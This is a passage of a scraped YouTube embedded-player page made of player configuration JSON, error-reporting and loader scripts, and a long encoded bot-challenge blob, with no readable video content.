link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqrKAQRSyDl8\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/XbYzggNgDBw\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqrKAQRSyDl8\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}},\"trackingParams\":\"CAQQuWoiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqrKAQRSyDl8\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}},\"trackingParams\":\"CAIQuWoiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwj-tLbwg5-SAxUPvMIBHbDnBqo\u003d\"}},\"videoDurationSeconds\":\"503\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_rS28IOfkgMVD7zCAR2w5waqygEEUsg5fA\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI_rS28IOfkgMVD7zCAR2w5waqygEEUsg5fA\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCcOTiK5iJ1OjGHgcqNB0Eqw\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI_rS28IOfkgMVD7zCAR2w5waq\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFTL7seaAsQHFa0CcN_uFMuCfVQJ2f9R3KoUKE9LVKxctQoul3YAkLqZ_xlb7P4jktUbSMbQ7v-3cFsASJulMUXHdGjpwxNuOK6hbNi6GMLDs64m_y5v1r4IPjqL8yW8m_CRqkosOrTAz5XlpZMYSdvBUsCeH-KC1w\",\"ancestorOriginsSupported\":false}}","video_id":"XbYzggNgDBw","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"XbYzggNgDBw","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="iKXFb-YBvhsI4HufZhKPeg">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="iKXFb-YBvhsI4HufZhKPeg">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="iKXFb-YBvhsI4HufZhKPeg"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="iKXFb-YBvhsI4HufZhKPeg">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260120.05_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=XbYzggNgDBw"></head><body class="date-20260122 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a2cffde8/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="iKXFb-YBvhsI4HufZhKPeg"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_US/base.js" name="player/base" nonce="iKXFb-YBvhsI4HufZhKPeg"></script><script nonce="iKXFb-YBvhsI4HufZhKPeg">writeEmbed();</script><script nonce="iKXFb-YBvhsI4HufZhKPeg">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260121.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220x7347bedbca830d6a\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260121\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769080890\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dhrctEUgO6wbYqJzlkNlFJr85DOLqpO0yqwZAVZIOh4Q\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s.js\x22\x7d,\x22interpreterHash\x22:\x22zV85XsOzhJUZ9stAfss8HtjGE2RjZOHPBC56lIi0m9s\x22,\x22program\x22:\x22bcgW56VqVs7ZC39vN5X9uhdz+kzM5B3ZXQpD6iIMxwMti+kodAZgoIZKOWb9xpjDvITgrhRLKK6RA60YGGnmO4syd9TfhSM9a1Ym7tDo9a\/[base64]\/[base64]\/DfQRs8apeE1KyyallpR5f3QmbKFDoPE5pH1XoUdDKrmZveq0lIKnjuk\/TQoSS\/a60RmFvvgSADG7Uu\/7kGtWmjm3wVUuSQIhKnIu6ZaRRjd6R3CWzKxpSYucWT3pP\/o1Q+m\/Ry9bdsvfBumZIpXdVhF\/xgKOmwLnONfb6nEcqU81rOTvDPY5sX90QPVddGX6EJqmyj+ovh9FpCicapQ8yoEkdjMwIsqw0Z9L1Sd+HGJPQFi\/rghQyRaw0W+CTRntUJQyYzPrm7kuRG85eHAYp8PmyEV0Aah2VIDt8lsmQHz0TxnvELnTo64jT3I8uswDGn2nCUvfBfomZiLgbSA7jagJTDAcfs2X+Vekv3xQNuL7RzkaSad5aiHgTyo59+oH5gHsgkCdLY\/8JPY2KSZHofMwIZWqEUNUrpv\/sEtBpfpBegGM3f3PDpZ6qu\/eIqm+K4MlOKiI42RC0diEx3G5J2XTvFEhA2uDIz2+Wd8t9LhkZdi6f6LwN4mRDRyIDgzay0MppexiXJL5\/87HXjADJ76d+o8X\/byal6g9DywH\/lqRkqLeusLiVrYUQb8GNi86d6I7VjOjhd5YaGGfMoUrP8\/[base64]\/RvnFhSGyALsDAHGHh9\/Q5qhi+5XSn\/6XQxixRtX0NGMR4f85I5Or9DSakFhztBjzl762DumNDP+BrjCMX9ZdSE13P0H4I6QAPUj5tI9dj21BNgsUeOPl+i2hkBabX+7IBUW43QRMDPihnfIv6g8\/IV5h3RsEnc6oA3kfNN0vWZYIUhInjIpreZrh\/\/GwWaVjm+ed47pgyPpklghRkDo83UqXt4C0k6aZQCejdaMJ4HB9iCSwPFnC8wJkWPUEG82uGjr5D2kMLP8RVRV4gxv83IyItpsGccvULfuQvCrsLZj1Dm491GkbxVfIGV\/gV83kmyS4rcxvQwxTqin02j3exr7slTB0jI0ASKi9Pg+hMicD7sGXGvFgxg2aV38ye8EsIetyeNsV028Cxk15k4KYQQCT7w0X4oynByzRNc+akr3V084pWyS0Tme7B2UElwdakeF\/fT9Z4pqGL0AwIfT0crApUvoaZxJ2I7rXxKM3g6ufsTJot1tx9CwQ6rUzsr5hkSVyUYPTObaqy9TqQXwFgzKUYmJ9RJP+PIFcRS\/p44lFnq+wy0CZrfsHV\/cQPUFWQYIJ46Ywl0204phMPRjRlSeyeMt8XrF0Tn+DHrGG6m3PYXu1mQnobF\/qFuwXP9qJo\/q54BVtRcx2yZsEBTTTl1RFBWlzUJbE39+P0xVJp1KaAX8DszMcaJGu+TzognKmI5xWpkjcIgv2bAgPj78h2u7CVdHbHiJlVervpJybt8RkPc7CFGrgZD0eE4gYwC9QRBVGabkJp9lmABVAkmBmHt\/Q6con1jC2QkyaS\/tEKwVRuTvGG6V7Ys2FCnB2CRgbMbtnrNzUWQPx6BfBk6OssU0oDZ6D8YLjLaFJGIWrwa\/HlA4ANq5YAupqX3RkFcdqEvuXFEut6di7rFriVmgwT+EusbK7YukkORRGhbn5sosmqkRVAU0ipdsnbL8MvkQhMUSxurQyydr3C6v+H9xthEw10+2ewwWn4t6TVolsnJHZTuFMS72wPr+3FPq\/FFJ4si8m8BefKYTOZYjti\/mEfpxtjcmw1vL\/ats1SY\/+4WkxOTu49KBSZH5\/3mi2zFViCDkzdo\/dH2UY9ctPNeSI80i4Zzt+EKcFp2gjLE+wzqCn+Ubi4hFuE+\/\/q0PMbi4gZ\/xXTDqta22purmtDXA9OFOQ8tjeSHVCJKFwNsjMdH8GbA0SGLhxaIGVS5J9q+2HwKQmeUj5aCrybyM3TooyaOofMImef3E\/gW0O6A9ZS9xv6aIodOU+RdyJ9so9S+3h9XQ1v5BYIZxGjDhx9mBND\/Jck+TZOsvN7cSvEu2r39QThWHdnBiTDR6EExgNAjBI4zum9GU82HcYDO6h2Q9irz1RJiumKZDl50ONCa+7fr+djBOczd+P3sSyF+Z1ER3THMrmqakVAGNlSPzoP2nrbjhnfPsQfJbrxLZMoi6\/K4XXx9VXV8G\/6BpoYwP6C122WsyWt8pu7T1tWRKDNuCcyz633wQe36FSgVwDu7y1NjQW7jm4kUY6\/XCVorOanswJzWimRmEnpe8PSUtuFPxS2bNro3iMSwc9sSecHqOQNFsy4vs+VQkYiZFpGEVpayQoqJQJy0OurjNgZbSurLzpLNtc3mt5uUNuNTEgX\/0EWDULJA1k0tVF8HzXPs88FGOlroyGgP3GmA7oX0myBIB3TaSlxjMHbDO4YlP\/w7KYxQWDEFqe1Q7JNqrPww6nP3ru5gsbHdXfp367hsg3TyLfHa7fz4f59Jle8x10nvyyl5a0ZQdslM1qQO15DQ7qJDs6+kwYcw\/LK6pEsnx1FUANDtB2OfzwIavQ1Ri+nP1jtT\/XzeWCdDiaS8ats+hmO7cPioKSmhyLXf693QD7nkheTwnpBewR5avedfMccDk\/JPRJo\/ahG7LwkDcBMwgGl1ObU\/Nd9HXNTXp+SWSyU7qTLL5DB4vkPPyofxYtjiBEPM0T0KSRYL5RLaPzExFIBnzxDkzwS4hjREvX2d1lKPmW4bzpcj\/juUFYocwNCQN7ULKq4KquLsIxsOzs8BjtZaEofYsRJddARKw9lBawY722ripp7aDLxabt7hx4ScMr84S\/oIcond2XmHkaRYiWL4hp5v\/jJWtMsgtvA5moD0fLexyp6xU3BqT7SwI8S1sqhwFkhqzhiS7cGPp3zVecUI3+4cA6uK7gn62xLwGn3AI8cRwTou\/GxaJL\/amJ3m5ZwXC3YCtqUqaqse3TeD5s+9gVyLUZclFuFvoBM5PtvU70aDAIICq\/Nl6R\/Dm45eepRr5\/VbPVFwYkMuN0+GrP+PeC5yxQjNjG8seaKaygN4COiEIpWRogxdsOBkDmfJy8EUhS0bRGTvMvzULZzE2pn5kR\/ekJ4CKd\/q8da9c3FcURhBu91clXKRuxf2pIlHzKbIbkQ5Gexpz+mR6ZCp6IJyiVzpd4mjYE9aVAA+Cb3qxWC+T2iTvGPgtHEfzSMio8A98wJwLIGsB5xvuMHMpA1PFxh3l8jVn+gjMKfyXZbInb2JncMmaAMnNlSo7BcqivguVmJ8gBBg\/1jBVW2Q\/hVsNJ4fpZJwvwBk6suvQ6JhcYGoa\/Lcv\/6dO1eJsQPUc3JLkJHP9HtheoFmGQgIHjhQfL2l2TCPiINcQ5\/AQP\/AzLXnbJ34f9+OGEyYlhUdhSztpkst1kWPtKjXepqH8bbgquOv7bdFTf0SahMfRdlaEhHcwtuUw3jjRdHXnA1ojzLe9kWCpO596hb+Q\/eg7zAX\/ozKnVRSy5FFa2Oe9ti+Eq4e+Or1+jEsSUyP6eVPVseE6eNVVxSbktoxcU\/2gVID7yWoqZ\/gGNeH0YyoJHoIDm78Jplkq7B0R48T19MAaqLcBtAiFmgkQdLyjCjyyvJuHwv1\/GVraH4kQSJpX18uSFROVPJHLL4Gus3hJG7PMIQaWlNdEWeB1l9YAzOCTvd2+4F7nZuk0TkOhCx+Bjzs+m7XaXbXb+yo9cECMDeSSpzTsxcMMAcs1msvSpFxFnQAGz\/XFfl2FLQDAyRzfTK8PLrdaV2RWHF3uSgnqPulszIkrj2NClcYoYF\/Ngp1h6wrcALskJk6AWxWsorEyFPTadNm4Y67Edo2wBCuHHaH17KYBAG\/HNK01ANhy488VkRQ8996ZO\/63pt7KSB6GEvzADAoEqc7FNXaiowVT5LDkqIsPlG6PanVFdPvIFUxBOjhrbUOd6VtcZAVr\/5WBPcHf+meZ5G\/9eX84nh9jWy44\/\/Zhpy7ubeJ2gQq7IKNY3vRbiKUiISfmMrA9PZWIVn2dewNPtV\/Oj5Tt9z9LYAVFxegeSudtqduDPM4GPzkudyfAV4dyuGAnUuce5Lp5J8Bt82BZ5zkx\/twlsSwPGeGaUWfCv8wzJiWFjWC6q2egKeN6lD3mxaZ0Hp+kyL9oJ1DkW\/U\/0yHrHtuCMGEoUmIPIxr0\/[base64]\/bg0uAJChsaGpvFaR8xCt67jonzwMy2WJgNPzIyzn7u541AUgAylLJSrkfTdK1kMgGPanGnRIBnLIlTeA8oO0WxEO47ljCuRLMcAR3atCQXFRj8vp8OBgTm8VU5Vc\/7be9VHfdjHhgODKckZQhuSODnI2t2E2LqnFj8Lq4ClPkkkDfy7+mme5fvxQ7VJu9srl+rE5P2fvOi16okcjGuTYwIAxZw\/[base64]\/TM6vNHRHjlYIvN0yrAHsCUHguwOHMvUtqlyttjstsAf5A\/Kc94VLmWjk\/h+HL5Dvr4GZQFc3xe7h0\/EPjH3c2hUahRE\/lVmai0PiAnFuVk7xLaLzLG7rjhL69CyDEXkblbZtKrpN5Ns5Lplx+2HxiJCESMLsT+h6ujjXhS0HoNle7zoJlnT7\/f5wXWPFmDzE6DE4vzWQLsvHg\/DTg30aXSXXkaIrhIy3OdApiSzzes0sWRY6mXTRt0rO9HZPsXXOsza1RmlFpANZZfjN02UORLNHk0aPgM0Ig\/QpZWHybPF1oYXBcjwEBOymxVrLe4rZcHwt0dbehbP3ZZOJOtRtTitpEsKar2uZnUsqkxme1JTxxk2Ae2yUrGNpbHoi\/NEJiL6GZ3Veu0iXwtdrasTtr8Oi3uMkdwuliLWVzCWZHGMHKcfO+nA+S5N+T9lSFPrJNqJ4dCGAzgGuXpHRNtTp9c31MwSCWKqg+blxFVVJKYuttRk8v+kuXIBZ3fNJxmEJjeGxrrlYw3D4foTDEFk3BIZP29z\/3U+oQOQ3z6hut24CkdzeZ854WHy2H61aauzudiOVkjqqR1dvEd6UNgVUFP2d64MmG5SYerEJy4+VWMiX03BCPiJKySLzgv1hQO6C9XsjJCsivsK1fEN1YOrVvHGbZCJiEFA7yXVY5\/mSFywt+8UJIWLIPYeOdBZmIZDjhvNuSABXIZyQFOZyDnpREA0\/wPsLMpaI2kt6X7UMVV3sTsQxkuTJGZpuMBadClrNf+rrD68j68A98jftKWpx5BRTQ9QkAB6+jogf3F9f0iDJtuq5k70WmZ42io2K1kKIaMqGXopQPbghb+sUinIAIs4t\/XlKpMjcbw6y1sA0jHRZ9Bkc4+0EiPtGqCaoqIh9b6sgP90bfPBdkEfarwZmpdPtRW1j7YzNyyZ1R+eLilCsROpvSUrEMQb8u71uGaVls\/[base64]\/[base64]\/EaWOAFPo86c+ONZNvYlljWZ9kbt5ICMCrnGT6FNtpu5Z8rJFM7JkrAUKJ3oQBaUcYq+PVaF8nRgsWbUZY1Xq7cRA95ndk0wbJjOiERBrnP3XWIFXdJpC4FAf2Saevnnix4XGakmAhdoKbXdEjXw0ly+trN\/IlmfkOmJWveHaDjv9gWD9IAi+jOh8n1F4DCFfW3K4foRtPXMagfixHd\/H\/keg6nLqKvsXnrK5+tbAJ5sqsmD22MPhjZOgiOt2SEG1wQZF4OYhyYCKghWu3\/cUDa7EGLN0+4ZX1wDmJMWIeC+hMsui\/aOYezA9VsAbB\/rspxw4gEyWmBje68GE+ELeQLQCeb0kmMYmRhJcRKfEcgr0P62OpHRvbli8zJVMi6eRwbq+qZ52CUBmf1H3+aDOHrkzacrKYHgnDPOVCezXDJQ78selvnXj7kZpbGcoe1aDH3\/CcwZ7tZmhazy2f0LKpvpA5hZSUCeP0pjjSgCYhnS29EM8PA+7UO+3vN1kEx55iQVXgK8MS7lDTVt3+ZR9RPlTLCQZPN5nrN+A4ZidjZKEYGyK8iGxW99dhjqLJPv8Oa6fR7E\/[base64]\/ioH9rVtfP7\/jEXfUk8xA96KqBcvgBMbNakhdivuczqr5uNSPjzd\/1JF8ZykNRD8tpNnSXYmZ1tQHk0c+yBrYmA4VCN97i73X4sGHglDXs+hyiK5+LQJxqLgIGs8v84u8\/o5qKAz+e1jwUDkdA6jRIlqYxVSRbGFCE5gfEH59OfKxSCuZt9bcaSGwG+8qMZA0zDzp1suQk3S\/d3P+U6dorIT7zHXfN17rMi77zo5KcOKDC3fQpiDDOaGYBNiqbak\/w3jPTb8cORQ\/DxxL3pDnJXPpfxCGDUit1LVki7sVmspON7\/3LNHSzMbda7xwwf3fPFV45OsmlzqD\/iA+WMRKeZ4lCrcqi5SdTB\/tJ3z9Atkuf61Dp59q493fAk9\/hnN5Y+Ivs9HEOrAiG5V9n5MA+Eg\/Zd6OMMXVtnWxskAy\/Hv\/[base64]\/i+hCzAG7WsxawlCPdxcMq6PBmCgyOriwCVJpyaN3hHpD0Ti\/jdPTYGTCDl0n5ALY15voOy8UaApTcqCuv5q2wYw77p+56cvmRr9QKrmlloGH2GYIpwaExo6xO0P\/00pEGW90Ql99sxLNIdVTLo3ZIKYY01eR4ovYQ6QxIy7uU5VosRX\/7AJ9LhGRoUMZnU0X\/O\/46XaxnBlGLPJK3O3uVp9Sg6eTXLeWiFBYpMlcBQT8Tkz4EgGINedd\/bAWcMtJOU7\/0Dqs01PQ8TbI8tog3Y7OOXCBCTFzjvcr3mIPpIERzELPKtSEFPYCDnYFsSuBFX8vTDONqBQaFBXe46yUZ6FA5V3Jo7r8BeQW8meB1a+a4Q9qXpahlGRAF3JK+fyTpj5QrkbJ02yjDPPOF6RdMTmUaCUdPD2bFE3C0xmARxsb8aG2NdqdGzi+sRHP3i\/V7Mebfzdg8mntX8G\/HIVieA+cvZivdfcNHTfoc4x60SatRFGdByZdrm5flfhl8WwrwbnB\/ubxnyMXIg+bRd\/08Yw8t4pONJa51etDJ9Fs7FwEOjuTHGtn3nJ1Brb5+qOPh04X9djiCAUlhuEDlQvfYgYKbtQtddJRUx7rMJQ4G4xJV1Wa7bgyM7saf8aQb9705HlL9i3\/x20KBApr1Xx2IaEEEsqh6rzeE0YI7sTIsdYPUQuYBm7699qTit5n\/beHsfnHP2nKbcUq4Lv2UUq\/kdEGtYfA1uWaAPhXIrpHGTsx\/g3ThdHl5U68RymPsuQcyS6FFPqlXjb3M+Io3ucvsskRL0rIOfzbnvoTCBxU7PFZBiM7s5C3Uvol2O\/1DZoFp9v+3QG7eLDlFd1uzDJY+uIup0Nx7dAK6+BY+baivkvuaLvLPrCgXxPZ6r32lcmAnsJEFE\/ImBxAiBv+JPWkW2pqZWemTox3IojaGQ3405kjAaBQM1CwNu5RiyQ3SPwKCqSQvgx+tFy3ZKelh0nc2UsvQH6pG1xFcK0gGMWMHRsqEQo8DeRZmcFyarL9OKQHncyYnsQFlYZdI+dCfChtlQ9BET+aUgf\/RGaVfs7JabN3+w2NnIEUbHPCKFS0zhJcresmUddZLqaVL5br\/K5zmVDpEioKamV49x2Am9r1hy9xElcWGuREma\/xH8GBL4\/8\/hgjPp\/DERS492DDpxg7I0aYnrs6JWhNF9b+8epS7UBE09jpHEyru54pGn+QBzeW96SVX107BgOVmQc0q6d+MgeHxZO5sNljBQbYTXR5\/bJ64irvsF\/PM1DF5OP9GdezqPjrNfbeFrP8JImSgQ6xIBFzFUrVvrhBVhXhzNx05qIDxFyiynpEsCRRqjRFKNQcBDQIBhoo+bT55gTui5QtfkiKPM\/tHiketDwMJpM3v6no8Nvc8V22itVkVw2FoOyha3d1IHZXkMAuR89TWpFBAx3cKLH8718MDsGFwf3zxmTqbnSNY4KxAsonx2N9hdljTqBLt2uE0mGeAjWPwmgvmtNIegRoRJXdU8jEC+8FLXqkKVXUHJ3atYO2GF\/IDuK\/XN4vF9FBR82WFb\/afUi5V3MNq5dYqD4mgwGct8NbuO0ucTyZrO1R2q6MU6dqoeU+eCdCW0gdfYOporg2XmiILYgsSJ4TePSMamByMelt7BXsMyDI18afNrb7+6etE+jrpycpDCV7Ti3F3m5bDL8YXhMqfgOJjQ4rXo1ud7gsGjh599sVYjZqHtfrLHIQUzdQBVqB6etOyeLWpY3O98\/thTdnndtTuqd5RtG3hHFtB++aRla29YQ9LBcskBwHxXMerTB\/ioUzseA9Fpm4qnFmjHVfSIEndaDf6YEywXH8ZgswrZ0HLp+HcWHh8dy6kQ0mvqoujQ4HM95JZfmo6Hn0g3LtUsggfH0eAJWl8sW9E\/QcYFK35X+jlBm6YzIZw99GGGpga2i22\/JBfZY5nARN01ufMVbq87eB4yPeAVRn4BJQEWoOG5LHr8BGyi4bigzL5ksUN9Qos8Kzre88qoHfPyyA9Iag6jQvuJS97VAoEnSyF81zxq\/Fd7SqIwZ0c1qsNxl+ZkSp1SsQoc\/DnDzjMsOW5PmGea47KnpHCNB3Xr5Y9gG8\/1pi7yIfQ9OvGVu3z0ZYe8paqnvjD+RfMXsVxbNuMH5E2bNYPUYfComUjc+h\/vXDinPHTeDONYLAxXtQm3rbk4pcCtcBtfQgXsbJ97CaT8qicwKXzyRSNgcqyI2I02S2\/3T1STQJE3qu8IfqyBhxMuxYJC47kOaUk21lUB0T20HkpnPc7AWMKI1h9gJ0TuXowetWLvcxwUbdUROPQjgU3u\/N3\/dncOiqWFafIACIum7e8FPCWzXGvBokzmUslltoUpitiSGl1+7WxsWI\/YULi628pxp3ffEpPsJcML82GVnjQ8GW2A2tQJ8K3Uw8g8HLlQ5wuws+Rf8lA4sBInolNAR\/AQhJ4U26h5SW85By1FMc14h2HHuKBSljlPh0U+cr7vgATRxcU0wv6X09eQS7l36rbIVlie5qBuNkXGzN5nSs6XiLRLdeQrfi\/nrVEIbaJj29P9gaWnKy0\/oZme479CW4iMfb4GUYEdXQ9iCe6zJaEeQaEiy\/bYjiZYAo+EYCUCjwyRpAujkp3ps5CAXTAQZBq2\/nZw79qFwBWjNTY1MAMnX0dy7C3++8ObsDK9TJCf\/TNOO+97qK6YMp9H7dx3rOTLf81RyXq7pSUJxPNp5Ff8bMP\/UElxSswgqDq1jnt1j2zKmxLJKcd+0P21m2UkaxcdM75m90Egg8YdrZMETXcwsPpuVdO9K+DE9qgJd4TLleErKllW2b03+dk6p5EwSehfhzt3NAv+JjrxC0eHSNOuz\/GiCXNjpwy4UDB3WgBHKXjfuoREtb18mp2u005ZRUaH8dHwRlJz8Mmh1etBAQF7XdL9puY23M2E6YaYunNq6XSllN5TNQb+slHkqnC8g2ILOFbHYu1MaobozorrH9S3MbxwgV776\/0vDgfwFyfwjw0451gNfyknX7uEYpOdkkSMQavjAJL0MoFiAJiKpXyPp3dOPj5vcqRQSU2ptZuZb5GzV9EkV3cTS3awsKIZJT24WYRX3Kx2oTMZK2V4rLlPjLOAemURomNqcbyY\/xYIsoB9GzCif3IcW0bJiNNqMlhXQuXb873A\/OCg2kSeu\/MgkhCRUoSIec0okwpKi\/yW7Z3QIH5C+KHa8pLXFtg\/Ca18iSn6TndzFXEJ0EdToWnuMuCx3ab5vAgEaqehSEPKPMfN6FK8uarjUzmGhNyUqGJbZyPc8z67hO68cxZwFowN2mZvWFwYUqB+bDoJX1T1HQoXoB7g\/EnKF9+Comy890CDsuwZL+eO0jkZGkAyhDFXFOXyLSEOyuPfdumHwk6vrEslSZSZh0LHeVte2op4ilk6kIKQk0lmkJr6DVND5WoKX5qusdQABzWhZTvpgMLq4zjnoCrhmM1P\/5Uu\/9\/sXCf3LLh+REofNAdOCKMBvybLjav7BGu4cg+MEzjXCUQZuELYtMuXGmrtiOXe5XOVFRLSsaOKW17XQjNvT06EmcpO8MwLC2KFzHHaZ3CJE3qYHQAydb\/CEW6sTrxXocT0AOM21knC\/JLjxJFiVcXin4KvfBD+YTMy7YimvxPqKRTAgvCNYX2bTp7GcKiS6mu\/5KEf02TUkt3HdvzIcywtlJHoxxdtMg9kxKKw+f9n\/ghOAxBUoeCQMomEFjDe5CO8n5Pd6D7GmGj0dSHHgfFaNx35xzhTNjLAYNAp3aAgd0fNMi6F6YtyRPKRpHH3SXcmz5a8LIulPb98Up7\/sWD4A7HkzoljTy3XkmlZ9J3b7Dc8L6p6ryqG\/OR7k7OPf3WFa0yU1t+81I3\/s2sK80yJ6EOQMGoG0fCfOCNTF859JCd8L79rOSe4fRKZVaLMvqBLhKBMhZAXCg0o2cko40vZ0F6HRteSIDGeUz6v8kv6n8f7rj6zfrDHnh1KlUeqXEXhFqsLsruauITa3fCro7q9P+N1BkKbJ1i6HudDZdERbBU1iRET9K12DZKkSLz\/xWS+yF4yv3zw\/s8h98AnYIn9wAsQtlyoi208NH31IzET3oDRDmVpdH1ZgKyeBph5lEL6F+iimp3WVZFwQl6TqJKGnYEROeZt+h9gP+Y6popI2XXFf0L7vQ2S8M+58ECnB5k5TAUvI3NV2INjf+73YB9osRnu6yCy6EUa5jBNnWXIPZQgGq\/autq84B6akrt98RbrTPLOPX\/fM6Yvzk8VqwWW1xwpzBbfdIixVfD2TIplSzO\/4YZh9aV9\/hcCoP96Mi5S0QWIiPRYV348mzwOXVbOsa9ua5C40jMlsTbVy4voz2GboNAtyWqOBtErTarlvcmwho57XCeNykawgpJ6rUWoWfGx1DHQJ3xV+4+w8uDeWI9E5stFnpYEwfK+iq55PnhnASXBuKHa6otd3UhyCtF\/PCPNyxrllB04Kv4sIZTblUramvPAGKn+eh\/tF5Zc9jgyYxqTX8v9DyP0TwgCcVliR2avvt9SDZl8UYSn4yP5YcGGRlgOWZ8EmAUfl36Breuz2+RuzA1jIofTzLuhdrZs62P\/6tk3jG04Qk2jTY0391KKZneDO4\/Mb+KbTIoYlkVjffPIpYdlPuW7Yth311y5W64jZ1WZnYltE\/hpBxNZnIDuzjzAIPLFSV53Lt37eUYR1uF\/cFQm7DxrbtMkMq3mYrJbL+S8aRS4JQisD+CUY+lTf\/\/Bz3khweAnVAFFMB9dUwNIPCsBdfEeeZUOhUpyAi926TRl0rH8t7VWMWtFIGReT6Ouh+UyT4ZUP\/dGG\/bQXvLRj0qcmRJv9g8ZY0SKn4yw86pbymqYjEqSi8asQNLiXb2pN65MYOQZSeD5MjCNhib